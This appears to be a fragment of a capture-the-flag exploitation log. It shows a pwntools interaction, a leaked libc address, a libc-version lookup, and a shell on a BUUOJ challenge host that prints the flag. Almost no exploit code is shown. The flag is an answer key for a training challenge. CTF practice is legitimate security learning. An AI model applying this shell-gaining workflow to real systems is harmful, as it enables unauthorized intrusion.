 sh.sendline('1')
b'Input your Plaintext to be encrypted'
0x7f340f5789c0
Multi Results:
 0: archive-old-glibc (id libc6_2.3.6-0ubuntu20_i386_2)
 1: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64
.deb (id libc6_2.27-3ubuntu1_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:1
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64
.deb (id libc6_2.27-3ubuntu1_amd64) be choosed.
[*] Switching to interactive mode
Input your Plaintext to be encrypted
Ciphertext
$ cat flag
flag{3e7995a8-6f41-44c9-9869-63552cd33966}
$
[*] Interrupted
[*] Closed connection to node5.buuoj.cn port 26638